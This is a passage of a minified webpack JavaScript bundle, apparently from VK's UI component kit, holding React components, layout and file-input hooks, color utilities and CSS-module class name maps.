enter",children:[P?P(V):V,(0,o.jsx)("div",{className:k.default.name,children:(0,o.jsx)(x.TextClamp,{lines:1,TypographyComponent:p.Caption,level:"1",style:M?{color:a}:void 0,children:A})})]})]})})}},488178:(e,t,a)=>{function o(e,t){e.decode().then((()=>{e.complete&&t()}),(()=>{}))}a.d(t,{onImageLoad:()=>o})},583971:(e,t,a)=>{a.d(t,{CommunityCoverInfo:()=>r});var o=a(474848),i=a(612196),n=a(527264);const r=({avatarSrc:e,avatarAlt:t})=>(0,o.jsx)("div",{className:n.default.coverInformation,children:(0,o.jsx)("div",{className:n.default.avatarWrapper,children:(0,o.jsx)(i.Avatar,{src:e,alt:t,size:96,"data-testid":"video_settings_avatar_cover_preview"})})})},209258:(e,t,a)=>{a.d(t,{ProgressLine:()=>r});var o=a(474848),i=a(724648),n=a(561584);const r=({steps:e})=>(0,o.jsx)(i.Flex,{gap:"m",justify:"center",children:e.map((e=>(0,o.jsx)(n.ProgressLineStep,{...e},e.title)))})},298604:(e,t,a)=>{a.d(t,{ProgressLineCheckboxMark:()=>s});var o=a(474848),i=a(241504),n=a(704178),r=a(351118),l=a(459764);const s=({checked:e,className:t})=>e?(0,o.jsx)(i.Icon20CheckCircleOn,{className:(0,r.classNames)(l.default.rootChecked,t)}):(0,o.jsx)(n.Icon24CheckCircleOff,{className:(0,r.classNames)(l.default.rootUnchecked,t)})},561584:(e,t,a)=>{a.d(t,{ProgressLineStep:()=>m});var o=a(474848),i=a(724648),n=a(194528),r=a(996600),l=a(285056),s=a(377803),d=a(723723),c=a(298604),u=a(553776);const m=({checked:e,title:t,testId:a})=>{const m=s.default.colorBackgroundAccent.normal.value;return(0,o.jsxs)(i.Flex,{justify:"center",align:"center",direction:"column","data-testid":a,"data-testchecked":e,children:[(0,o.jsx)(n.Spacing,{size:10}),(0,o.jsx)(r.Progress,{appearance:m,height:4,value:e?100:0,className:u.default.progress}),(0,o.jsx)(c.ProgressLineCheckboxMark,{checked:e??!1,className:u.default.checkboxMark}),(0,o.jsx)(l.Paragraph,{weight:"2",className:e?(0,d.getColorClass)("color_text_accent"):void 0,children:t})]})}},593132:(e,t,a)=>{a.d(t,{StepCell:()=>u});var o=a(474848),i=a(241504),n=a(901858),r=a(351118),l=a(944048),s=a(285056),d=a(723723),c=a(546372);const u=({children:e,checked:t,onClick:a,"data-testid":u})=>(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsx)(l.Checkbox,{hasActive:!t,hasHover:!t,checked:t,className:(0,r.classNames)(c.default.checkbox,t?c.default.checked:""),IconOnCompact:i.Icon20CheckCircleOn,IconOffCompact:({className:e})=>(0,o.jsx)(n.Icon20CheckCircleOff,{className:(0,r.classNames)(c.default.unchecked,e||"")}),onClick:a,readOnly:!0,children:(0,o.jsx)(s.Title,{level:"3",weight:"2",className:t?(0,d.getColorClass)("color_text_accent"):(0,d.getColorClass)("color_text_primary"),"data-testid":u,"data-testchecked":t,children:e})})})},513950:(e,t,a)=>{a.d(t,{useAdaptivityMediaQueries:()=>r});var o=a(351118),i=a(296540),n=a(442584);const r=(e,t)=>{const a=(0,i.useRef)(void 0),[r,s]=(0,i.useState)(),d=(0,i.useMemo)((()=>{const t=Array.isArray(e)?function(e){return Object.fromEntries(e.map((({query:e,value:t})=>[(0,n.serializeMediaQuery)(e),t])))}(e):e,i=a.current,r=(0,o.isEqual)(i,t);return i&&r?i:(a.current=t,t)}),[e]),{mediaQueries:c,initialValue:u}=(0,i.useMemo)((()=>{const e=function(e){return"undefined"!=typeof window?Object.keys(e).map((e=>matchMedia(e))):[]}(d),t=l(e);return{mediaQueries:e,initialValue:d[t]}}),[d]);return(0,i.useEffect)((()=>{const e=(0,o.debounce)((()=>{const e=l(c);s(e?d[e]:t)}),50);return c.forEach((t=>t.addEventListener("change",e))),()=>c.forEach((t=>t.removeEventListener("change",e)))}),[c,d,t]),void 0!==r?r:void 0!==u?u:t};function l(e){for(const{matches:t,media:a}of e)if(t)return a;return""}},442584:(e,t,a)=>{a.d(t,{serializeMediaQuery:()=>i});var o=a(306884);const i=e=>Object.entries(e).map((([e,t])=>(e=(0,o.hyphenateStyleName)(e),!0===t?e:!1===t?`not ${e}`:("number"==typeof t&&(t=`${t}px`),`(${e}: ${t})`)))).join(" and ")},887326:(e,t,a)=>{a.d(t,{useAppearanceDetector:()=>l});var o=a(516387),i=a(296540),n=a(220208);const r="scheme";function l(){const{colorScheme:e}=(0,n.useConfigProvider)(),[t,a]=(0,i.useState)(s);(0,o.useSyncUpdateEffect)((()=>{e||a(s())}),[e]),(0,i.useEffect)((()=>{const e=new MutationObserver((()=>a(s())));return e.observe(document.body,{attributes:!0,attributeFilter:[r]}),()=>e.disconnect()}),[e]);return e||t}function s(){if("undefined"==typeof window)return n.ColorScheme.LIGHT;switch(document.body.getAttribute(r)){case"vkcom_dark":case"space_gray":return n.ColorScheme.DARK;default:return n.ColorScheme.LIGHT}}},197369:(e,t,a)=>{a.d(t,{useBreakpoint:()=>i});var o=a(220208);function i(){const{viewWidth:e}=(0,o.useAdaptivityWithJSMediaQueries)(),t=e<=o.ViewWidth.MOBILE;if(t)return{isMobile:t,isDesktop:!1,isTablet:!1};const a=e>=o.ViewWidth.TABLET;return a?{isMobile:!1,isDesktop:a,isTablet:!1}:{isMobile:!1,isDesktop:!1,isTablet:!0}}},180022:(e,t,a)=>{a.d(t,{useClickOutsideListener:()=>n});var o=a(296540);const i=new Set;function n(e,t){const a=(0,o.useRef)(null);return(0,o.useEffect)((()=>{const t=t=>{a.current&&(a.current.contains(t.target)||e(t))};return i.add(t),1===i.size&&document.addEventListener("click",r,!0),()=>{i.delete(t),0===i.size&&document.removeEventListener("click",r,!0)}}),t),a}function r(e){i.forEach((t=>t(e)))}},135500:(e,t,a)=>{a.d(t,{ADAPTIVITY_PROVIDER_COMPACT_PROPS:()=>i,useCompact:()=>n});var o=a(220208);const i={viewWidth:o.ViewWidth.MOBILE,sizeY:"compact"};function n(){const{viewWidth:e}=(0,o.useAdaptivityWithJSMediaQueries)();return e<o.ViewWidth.TABLET}},276288:(e,t,a)=>{a.d(t,{useElementSize:()=>n});var o=a(739232),i=a(296540);function n(){const[e,t]=(0,i.useState)({width:0,height:0}),[a,n]=(0,i.useState)(null),r=(0,i.useCallback)((()=>{t((e=>{const{offsetHeight:t=0,offsetWidth:o=0}=a||{};return e.height!==t||e.width!==o?{height:t,width:o}:e}))}),[a]),l=(0,o.useDebouncedCallback)(r,50);return(0,i.useEffect)((()=>(window.addEventListener("resize",l),window.screen.orientation?.addEventListener("change",l),()=>{window.removeEventListener("resize",l),window.screen.orientation?.removeEventListener("change",l)})),[l]),(0,i.useEffect)(r),[n,e,r]}},267466:(e,t,a)=>{a.d(t,{useFileInput:()=>r});var o=a(840741),i=a(634444),n=a(296540);const r=({accept:e,onChange:t,dragZoneElement:a,...r})=>{const s=(0,n.useId)(),d=(0,o.useObjectMemo)(r),c=(0,i.useStableCallback)(t??(()=>{})),u=(0,n.useRef)(null),[m,h]=(0,n.useState)(!1),[v,p]=(0,n.useState)(!1),f=(0,n.useCallback)((t=>{t.preventDefault(),h(!1),p(!1);const a=t.currentTarget.files||t.dataTransfer?.files;if(!a)return;const{acceptedFiles:o,rejectedFiles:i}=function(e,t){const a="string"==typeof t?t.split(",").map((e=>e.trim())):t??[];if(!a.length)return{acceptedFiles:[...e],rejectedFiles:[]};const o=[],i=[];for(const t of e)l(t,a)?o.push(t):i.push(t);return{acceptedFiles:o,rejectedFiles:i}}(a,e);c(o,i),u.current&&(u.current.value="")}),[e,c]),g=(0,n.useCallback)((e=>{const t=u.current;if(!t)return!1;const a=e.target;return a.id===t.id||null!==a.closest(`[data-for="${t.id}"]`)}),[]);return(0,n.useEffect)((()=>{const t=u.current;t&&Object.assign(t,{...d,id:s,type:"file",accept:Array.isArray(e)?e.join():e??""})}),[s,d,e]),(0,n.useEffect)((()=>{const e=u.current;if(e)return e.addEventListener("change",f),()=>{e.removeEventListener("change",f)}}),[f,d.disabled]),(0,n.useEffect)((()=>{if(d.disabled)return;const e=e=>{e.preventDefault(),e.stopPropagation();const t=e.dataTransfer;if(!t)return;(t.types.includes("Files")||[...t.items].some((({kind:e})=>"file"===e)))&&h(!0);const a=g(e);p(a)},t=e=>{e.preventDefault(),document.body.contains(e.relatedTarget)||(h(!1),p(!1))},o=e=>{t(e);g(e)&&f(e)},i=a??document.body;return i.addEventListener("dragenter",e),i.addEventListener("dragover",e),i.addEventListener("dragleave",t),i.addEventListener("drop",o),()=>{i.removeEventListener("dragenter",e),i.removeEventListener("dragover",e),i.removeEventListener("dragleave",t),i.removeEventListener("drop",o)}}),[d.disabled,g,f,a]),{fileInputId:s,fileInputRef:u,isFilesDragging:m,isDropZoneEntered:v}};function l(e,t){return t.some((t=>{if(!t.startsWith(".")){return t.endsWith("/*")?e.type.startsWith(t.slice(0,-1)):e.type===t}return e.name.endsWith(t)}))}},440647:(e,t,a)=>{a.d(t,{Ratio:()=>o});const o={SQUARE:1,WIDE:4/3,LOW:55/65,LOWER:.8,HIGH:3/4,HIGHER:2/3,WIDER:16/9}},111761:(e,t,a)=>{function o(e,t){return e?t?(...a)=>{e(...a),t(...a)}:e:t}a.d(t,{combineCallbacks:()=>o})},223684:(e,t,a)=>{function o(e){if(e)return t=>{t.isPropagationStopped()||e(t)}}a.d(t,{createCancelableEventHandler:()=>o})},407722:(e,t,a)=>{function o(e){return{onKeyDown:t=>{"Enter"===t.key&&e(t)},onKeyUp:t=>{" "===t.key&&e(t)}}}a.d(t,{createKeyEventHandlers:()=>o})},322378:(e,t,a)=>{a.d(t,{getImageStyle:()=>o});const o=(e,t)=>({backgroundImage:e?`url(${e})`:void 0,backgroundSize:t&&void 0!==t.sizeWidth&&void 0!==t.sizeHeight?`${t.sizeWidth}px ${t.sizeHeight}px`:"cover",backgroundPosition:t&&void 0!==t.positionX&&void 0!==t.positionY?`-${t.positionX}px -${t.positionY}px`:"center"})},195343:(e,t,a)=>{a.d(t,{floatEquals:()=>o});const o=(e,t,a=1e-9)=>Math.abs(e-t)<a},59614:(e,t,a)=>{function o(e){const t=document.createElement("canvas").getContext("2d");if(!t)return[0,0,0];t.imageSmoothingEnabled=!0,t.drawImage(e,0,0,1,1);const a=t.getImageData(0,0,1,1).data.slice(0,3);return[a[0],a[1],a[2]]}a.d(t,{getAverageRgb:()=>o})},723723:(e,t,a)=>{a.d(t,{getColorClass:()=>i});var o=a(107928);const i=e=>e&&o.tokensMap[e]},107928:(e,t,a)=>{a.d(t,{tokensMap:()=>i});var o=a(430995);const i={color_accent_lime:o.default.colorAccentLime,color_accent_orange_peach:o.default.colorAccentOrangePeach,color_accent_green:o.default.colorAccentGreen,color_accent_cyan:o.default.colorAccentCyan,color_accent_azure:o.default.colorAccentAzure,color_accent_pink:o.default.colorAccentPink,color_accent_blue:o.default.colorAccentBlue,color_accent_gray:o.default.colorAccentGray,color_accent_orange:o.default.colorAccentOrange,color_accent_red:o.default.colorAccentRed,color_accent_purple:o.default.colorAccentPurple,color_accent_violet:o.default.colorAccentViolet,color_avatar_overlay_inverse_alpha:o.default.colorAvatarOverlayInverseAlpha,color_background_warning:o.default.colorBackgroundWarning,color_icon_accent:o.default.colorIconAccent,color_icon_accent_themed:o.default.colorIconAccentThemed,color_icon_contrast:o.default.colorIconContrast,color_icon_contrast_secondary:o.default.colorIconContrastSecondary,color_icon_contrast_themed:o.default.colorIconContrastThemed,color_icon_medium:o.default.colorIconMedium,color_icon_medium_alpha:o.default.colorIconMediumAlpha,color_icon_negative:o.default.colorIconNegative,color_icon_positive:o.default.colorIconPositive,color_icon_primary:o.default.colorIconPrimary,color_icon_primary_invariably:o.default.colorIconPrimaryInvariably,color_icon_secondary:o.default.colorIconSecondary,color_icon_tertiary:o.default.colorIconTertiary,color_icon_tertiary_alpha:o.default.colorIconTertiaryAlpha,color_icon_warning:o.default.colorIconWarning,color_stroke_negative:o.default.colorStrokeNegative,color_text_accent:o.default.colorTextAccent,color_text_accent_themed:o.default.colorTextAccentThemed,color_text_contrast:o.default.colorTextContrast,color_text_contrast_themed:o.default.colorTextContrastThemed,color_text_link:o.default.colorTextLink,color_text_link_tint:o.default.colorTextLinkTint,color_text_link_visited:o.default.colorTextLinkVisited,color_text_muted:o.default.colorTextMuted,color_text_negative:o.default.colorTextNegative,color_text_positive:o.default.colorTextPositive,color_text_primary:o.default.colorTextPrimary,color_text_primary_alpha:o.default.colorTextPrimaryAlpha,color_text_primary_invariably:o.default.colorTextPrimaryInvariably,color_text_secondary:o.default.colorTextSecondary,color_text_subhead:o.default.colorTextSubhead,color_text_tertiary:o.default.colorTextTertiary,color_stroke_positive:o.default.colorStrokePositive,color_background_accent:o.default.colorBackgroundAccent}},21379:(e,t,a)=>{a.d(t,{getCoverImage:()=>r,getOldCoverPhotoImage:()=>n,hasCoverPhotoWithoutSize:()=>i});var o=a(351118);const i=e=>!e.some((e=>e.width&&e.height)),n=(e,t=200,a)=>{const i=e.find((e=>"x"===e.type||"y"===e.type));if(!i)return null;const n="undefined"!=typeof window?Math.max(window.devicePixelRatio,1):1,r=Math.ceil(t*n),l=a?Math.ceil(a*n):null;return(0,o.getPhotoSize)([i],r,l)},r=(e,t=200,a)=>{if(!e)return null;if("string"==typeof e)return{url:e};if(i(e))return n(e,t,a);const r="undefined"!=typeof window?Math.max(window.devicePixelRatio,1):1,l=(0,o.getPhotoSize)(e,Math.ceil(t*r),a?Math.ceil(a*r):null);return l?.url?l:null}},415738:(e,t,a)=>{a.d(t,{getElementGlobalPosition:()=>o});const o=e=>{if(!e)return{x:0,y:0};const t=e.ownerDocument,a=e.getBoundingClientRect();if(!t)return{x:0,y:0};const o=t.documentElement;return{x:a.left+o.scrollLeft-(o.clientLeft||0),y:a.top+o.scrollTop-(o.clientTop||0)}}},632429:(e,t,a)=>{a.d(t,{getExternalProps:()=>o});const o=e=>({rel:e?"noopener noreferrer":void 0,target:e?"_blank":void 0})},753793:(e,t,a)=>{a.d(t,{getHorizontalItemLayout:()=>i,getHorizontalItemLayoutStyle:()=>o});const o=(e,t=6)=>({padding:t,width:2*t+e}),i=({size:e,smallWidth:t,mediumWidth:a,largeWidth:i,extraLargeWidth:n,padding:r})=>{switch(e){case"s":return{width:t,style:o(t,r)};case"l":return{width:i??a,style:o(i??a,r)};case"xl":const e=i??a;return{width:n??e,style:o(n??e,r)};default:return{width:a,style:o(a,r)}}}},980785:(e,t,a)=>{function o(e){let t=0;for(;e;)t+=e.offsetTop,e=i(e.offsetParent)?e.offsetParent:null;return t}function i(e){return!!e&&"offsetHeight"in e}a.d(t,{getOffsetTop:()=>o})},140961:(e,t,a)=>{a.d(t,{getOwnerAvatar:()=>i});var o=a(351118);const i=e=>"undefined"!=typeof window&&(0,o.isRetina)()?e?.photo_100||e?.photo_200||e?.photo_50||e?.photo_base||"":e?.photo_50||e?.photo_100||e?.photo_200||e?.photo_base||""},463504:(e,t,a)=>{a.d(t,{getPxByNumber:()=>o});const o=e=>void 0!==e?`${e}px`:void 0},433177:(e,t,a)=>{function o(e){return Math.round((299*e[0]+587*e[1]+114*e[2])/1e3)>125?"light":"dark"}a.d(t,{getRGBContrastAppearance:()=>o})},418593:(e,t,a)=>{a.d(t,{getScrollTop:()=>o});const o=()=>window.scrollY||window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop||0},524691:(e,t,a)=>{a.d(t,{getVKSansDisplayClass:()=>i});var o=a(320907);const i=()=>o.default.vkSansDisplay},306884:(e,t,a)=>{a.d(t,{hyphenateStyleName:()=>n});const o=/([A-Z])/g,i=new Map,n=e=>{const t=i.get(e);if(t)return t;let a=e.replace(o,"-$1").toLowerCase();return a.startsWith("ms-")&&(a=`-${a}`),i.set(e,a),a}},39272:(e,t,a)=>{a.d(t,{invokeClickOnEnterKey:()=>o});const o=e=>{(e=>{const{target:t,key:a}=e,o=t,{tagName:i}=o,n=o.getAttribute("role");return!(!0===o.isContentEditable||"INPUT"===i||"TEXTAREA"===i||"button"!==n&&"link"!==n||(" "!==a&&"Spacebar"!==a||"button"!==n)&&("A"===i&&o.hasAttribute("href")||"Enter"!==a))})(e)&&(e.preventDefault(),e.target.click?.())}},531868:(e,t,a)=>{function o({href:e,onClick:t}){return Boolean(e||t)}a.d(t,{isInteractive:()=>o})},553467:(e,t,a)=>{function o(e){e.offsetHeight}a.d(t,{reflow:()=>o})},202031:(e,t,a)=>{function o(e){return!("undefined"==typeof window||!window.CSS||!window.CSS.supports)&&window.CSS.supports(e)}a.d(t,{isCSSSupported:()=>o,maskImageIsSupported:()=>i});const i=o("\n  (mask-image: linear-gradient(#000, transparent))\n  or (-webkit-mask-image: linear-gradient(#000, transparent)) \n")},983442:(e,t,a)=>{function o(e,t=1){return`rgba(${e.join(", ")}, ${t})`}a.d(t,{toCssRgba:()=>o})},71933:(e,t,a)=>{function o(e){return"string"==typeof e||"number"==typeof e}a.d(t,{isStringOrNumber:()=>o})},739293:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"EditableLabel__root--LPh4T",textWrapper:"EditableLabel__textWrapper--3UjHE",editIcon:"EditableLabel__editIcon--auVXG",rootEditing:"EditableLabel__rootEditing--6wr1P"}},72493:(e,t,a)=>{a.d(t,{default:()=>o});const o={spinner:"MessageBoxModal__spinner--xqlvv"}},410301:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"SettingsCellSwitch__root--jwkVZ",rootDisabled:"SettingsCellSwitch__rootDisabled--zR4Fx",content:"SettingsCellSwitch__content--HJxWT",description:"SettingsCellSwitch__description--oKmxA",switch:"SettingsCellSwitch__switch--nGj1g"}},605754:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActionsGroup__root--fO6Zv",rootMultiline:"vkitActionsGroup__rootMultiline--X5xAW",separator:"vkitActionsGroup__separator--HsDpz",separatorInterpunct:"vkitActionsGroup__separatorInterpunct--vcupT"}},475621:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActionsGroupItem__root--ZZBhC",rootStretched:"vkitActionsGroupItem__rootStretched--C3PD5",rootModePrimary:"vkitActionsGroupItem__rootModePrimary--dGFOi",rootModeSecondary:"vkitActionsGroupItem__rootModeSecondary--7vL5P",rootHover:"vkitActionsGroupItem__rootHover--nYuOY",rootActive:"vkitActionsGroupItem__rootActive--Bfv62",in:"vkitActionsGroupItem__in--L7uQn",before:"vkitActionsGroupItem__before--syT0B"}},206460:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDisableOpacity:"vkitActionSheetItem__rootDisableOpacity--0uyvn"}},195204:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAvatar__root--E5F4Q",overlay:"vkitAvatar__overlay--fuduq"}},876886:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootPadding:"vkitBanner__rootPadding--ix2DZ",rootStretched:"vkitBanner__rootStretched--tnHp3",rootTransparent:"vkitBanner__rootTransparent--8Nb06"}},298678:(e,t,a)=>{a.d(t,{default:()=>o});const o={elevation1:"vkitButton__elevation1--zkgBY",elevation2:"vkitButton__elevation2--qn3AR",elevation3:"vkitButton__elevation3--O6A6T",elevation4:"vkitButton__elevation4--NUtHr",root:"vkitButton__root--nxPS7"}},215680:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSegmented:"vkitButtonGroup__rootSegmented--vt03Y",vkuiButtonGroupHost:"vkitButtonGroup__vkuiButtonGroup__host--BJTO9",separator:"vkitButtonGroup__separator--iEJc9"}},830578:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCalendar__root--7cC00",rootWithPrimaryButton:"vkitCalendar__rootWithPrimaryButton--M7Reu"}},187986:(e,t,a)=>{a.d(t,{default:()=>o});const o={noIsolation:"vkitCell__noIsolation--tncXZ",alignIconsStart:"vkitCell__alignIconsStart--ct0Sc"}},531496:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitCheckbox__rootNoStretched--VDAyj"}},84170:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitContentBadge__root--05VAV",content:"vkitContentBadge__content--fbWVG",rootSizeL:"vkitContentBadge__rootSizeL--1fZMy",rootSizeM:"vkitContentBadge__rootSizeM--ZqqLo",rootSizeS:"vkitContentBadge__rootSizeS--fH29H",rootCapsule:"vkitContentBadge__rootCapsule--1LwDw",rootAppearanceAccent:"vkitContentBadge__rootAppearanceAccent--fLfcq",rootModePrimary:"vkitContentBadge__rootModePrimary--k38Bb",rootModeSecondary:"vkitContentBadge__rootModeSecondary--VU5oz",rootModeOutline:"vkitContentBadge__rootModeOutline--U6s5J",rootAppearanceAccentRed:"vkitContentBadge__rootAppearanceAccentRed--RBOi9",rootAppearanceAccentOrangeFire:"vkitContentBadge__rootAppearanceAccentOrangeFire--OoIgq",rootAppearanceAccentOrange:"vkitContentBadge__rootAppearanceAccentOrange--Lp5to",rootAppearanceAccentOrangePeach:"vkitContentBadge__rootAppearanceAccentOrangePeach--Ifgii",rootAppearanceAccentGreen:"vkitContentBadge__rootAppearanceAccentGreen--qrNlC",rootAppearanceAccentSecondary:"vkitContentBadge__rootAppearanceAccentSecondary--Qy2os",rootAppearanceAccentTint:"vkitContentBadge__rootAppearanceAccentTint--7eYwl",rootAppearanceAccentBlue:"vkitContentBadge__rootAppearanceAccentBlue--iyNw1",rootAppearanceAccentPurple:"vkitContentBadge__rootAppearanceAccentPurple--x47GE",rootAppearanceAccentViolet:"vkitContentBadge__rootAppearanceAccentViolet--LChEx",rootAppearanceAccentRaspberryPink:"vkitContentBadge__rootAppearanceAccentRaspberryPink--iHShn",rootAppearanceAccentPink:"vkitContentBadge__rootAppearanceAccentPink--9W2r7",rootAppearanceAccentGray:"vkitContentBadge__rootAppearanceAccentGray--DnByw",rootAppearanceNeutral:"vkitContentBadge__rootAppearanceNeutral--TPOLc",rootAppearanceOverlay:"vkitContentBadge__rootAppearanceOverlay--ND9CI"}},106263:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSizeM:"vkitContentBadgeIconSlot__rootSizeM--MyxOK",rootSizeL:"vkitContentBadgeIconSlot__rootSizeL--nUwOG",rootSingleIconSizeM:"vkitContentBadgeIconSlot__rootSingleIconSizeM--wzieb",rootSingleIconSizeL:"vkitContentBadgeIconSlot__rootSingleIconSizeL--ocjJK"}},102618:(e,t,a)=>{a.d(t,{default:()=>o});const o={host:"vkitCustomScrollViewTint__host--nSDSn"}},893168:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGallery__root--ENTtP",animation:"vkitGallery__animation--eZD9M",arrowAreaHeight:"vkitGallery__arrowAreaHeight--bUQMT"}},955240:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroup__group--lbf33",groupModeCard:"vkitGroup__groupModeCard--0h2gY",groupPaddingNone:"vkitGroup__groupPaddingNone--OAtax",groupPaddingS:"vkitGroup__groupPaddingS--2ztQZ",groupPaddingM:"vkitGroup__groupPaddingM--YlUNt",noTopRounded:"vkitGroup__noTopRounded--2qVqy",noBottomRounded:"vkitGroup__noBottomRounded--vJ4G4",stretched:"vkitGroup__stretched--Wnpga",horizontalContentExpanded:"vkitGroup__horizontalContentExpanded--hNcg0",verticalContentExpanded:"vkitGroup__verticalContentExpanded--CGqna",groupModePlain:"vkitGroup__groupModePlain--teaPf"}},329232:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroupIsland__group--LmFUs",groupPaddingS:"vkitGroupIsland__groupPaddingS--cUHEv",groupPaddingNone:"vkitGroupIsland__groupPaddingNone--9AIcr",groupSticked:"vkitGroupIsland__groupSticked--Xx3Bu",groupNoTopRounded:"vkitGroupIsland__groupNoTopRounded--HHR1V",groupNoBottomRounded:"vkitGroupIsland__groupNoBottomRounded--xAtEX",groupStretched:"vkitGroupIsland__groupStretched--Nf5zq",description:"vkitGroupIsland__description--f8K0e"}},503708:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSpacingS:"vkitGroupLayout__rootSpacingS--c8QR9"}},360480:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitHeader__tappable--BX9pT",headerPrimary:"vkitHeader__headerPrimary--SmdSO",header:"vkitHeader__header--91tUo",headerSecondary:"vkitHeader__headerSecondary--sqk6b",withSubtitle:"vkitHeader__withSubtitle--LY8Q5",headerTertiary:"vkitHeader__headerTertiary--GsGdm",content:"vkitHeader__content--zEU7c",headerLarge:"vkitHeader__headerLarge--W4rNg",headerSmall:"vkitHeader__headerSmall--tCg2y",headerMedium:"vkitHeader__headerMedium--EZAZl",separator:"vkitHeader__separator--1q844",headerNoStretched:"vkitHeader__headerNoStretched--Y8JfV",before:"vkitHeader__before--GQ0Nu",subtitle:"vkitHeader__subtitle--x0svY"}},184182:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHorizontalCell__root--MZgIG",rootDisableOpacity:"vkitHorizontalCell__rootDisableOpacity--UYdEG"}},535948:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoPadding:"vkitIconButton__rootNoPadding--UiSpg",rootCustomSize:"vkitIconButton__rootCustomSize--jhwfr"}},70199:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImageBaseOverlayItem__root--XaHNe",rootOnHover:"vkitImageBaseOverlayItem__rootOnHover--LkDd1",rootTopLeft:"vkitImageBaseOverlayItem__rootTopLeft--FBv8K",rootTopCenter:"vkitImageBaseOverlayItem__rootTopCenter--q0T9C",rootTopRight:"vkitImageBaseOverlayItem__rootTopRight--jKobl",rootBottomLeft:"vkitImageBaseOverlayItem__rootBottomLeft--4Uv67",rootBottomCenter:"vkitImageBaseOverlayItem__rootBottomCenter--fhVzc",rootBottomRight:"vkitImageBaseOverlayItem__rootBottomRight--uaZGL",rootCenterLeft:"vkitImageBaseOverlayItem__rootCenterLeft--ZG20A",rootCenterRight:"vkitImageBaseOverlayItem__rootCenterRight--gsmcp"}},878154:(e,t,a)=>{a.d(t,{default:()=>o});const o={primary:"vkitLink__primary--Z1XP8",secondary:"vkitLink__secondary--6B6OH",tertiary:"vkitLink__tertiary--B7gXs",subhead:"vkitLink__subhead--d3iZ3",contrast:"vkitLink__contrast--beYBI",noUnderline:"vkitLink__noUnderline--d9eMK",link:"vkitLink__link--b0dQw",withIconInChildren:"vkitLink__withIconInChildren--HZ01v"}},103676:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootModeNegative:"vkitMark__rootModeNegative--WuB3K",rootModeWarning:"vkitMark__rootModeWarning--ZdqnN",rootModePositive:"vkitMark__rootModePositive--TMuKw"}},782376:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitMiniInfoCell__rootNoStretched--opXTt",rootNoPadding:"vkitMiniInfoCell__rootNoPadding--Dg5rc",secondaryColorChevron:"vkitMiniInfoCell__secondaryColorChevron--QXm6D"}},182896:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHeightRegular:"vkitPanelHeader__rootHeightRegular--RbcI8",afterSpacing:"vkitPanelHeader__afterSpacing--W42N0"}},651844:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPlaceholder__container--bqdZS",containerStretched:"vkitPlaceholder__containerStretched--5EH7Y",containerOverlay:"vkitPlaceholder__containerOverlay--itdA1",text:"vkitPlaceholder__text--i2fNT"}},651032:(e,t,a)=>{a.d(t,{default:()=>o});const o={masked:"vkitPopoutWrapper__masked--UCGzE"}},445184:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoTopRounded:"vkitPopover__rootNoTopRounded--iaWzr"}},106992:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHasNoChildren:"vkitRadio__rootHasNoChildren--QM8rz",rootNoHorizontalPadding:"vkitRadio__rootNoHorizontalPadding--teMCM"}},152086:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootModeOutline:"vkitSearch__rootModeOutline--spxwv",rootModeTransparent:"vkitSearch__rootModeTransparent--TgnJK"}},654179:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSearchSkeleton__root--4NXqQ",search:"vkitSearchSkeleton__search--6WbUZ",searchCompact:"vkitSearchSkeleton__searchCompact--sY2bb"}},849294:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDisableOpacity:"vkitSimpleCell__rootDisableOpacity--1XDli"}},980216:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSpacing__root--S4nqJ",rootVertical:"vkitSpacing__rootVertical--yKcZD",rootSize3Xs:"vkitSpacing__rootSize3Xs--ffOyT",rootSize2Xs:"vkitSpacing__rootSize2Xs--7cutV",rootSizeXs:"vkitSpacing__rootSizeXs--NU6Dq",rootSizeS:"vkitSpacing__rootSizeS--ClTJj",rootSizeM:"vkitSpacing__rootSizeM--AFlL4",rootSizeL:"vkitSpacing__rootSizeL--uCwQm",rootSizeXl:"vkitSpacing__rootSizeXl--XYOfj",rootSize2Xl:"vkitSpacing__rootSize2Xl--MJvvW",rootSize3Xl:"vkitSpacing__rootSize3Xl--hMh7V",rootSize4Xl:"vkitSpacing__rootSize4Xl--S5ybP"}},369176:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitSpinner__rootNoStretched--WLt4f"}},634864:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootFadeLeft:"vkitSubnavigationBar__rootFadeLeft--vVwZk",rootFadeRight:"vkitSubnavigationBar__rootFadeRight--ksDUX"}},322776:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitSubnavigationButton__disabled--bmJvp"}},735530:(e,t,a)=>{a.d(t,{default:()=>o});const 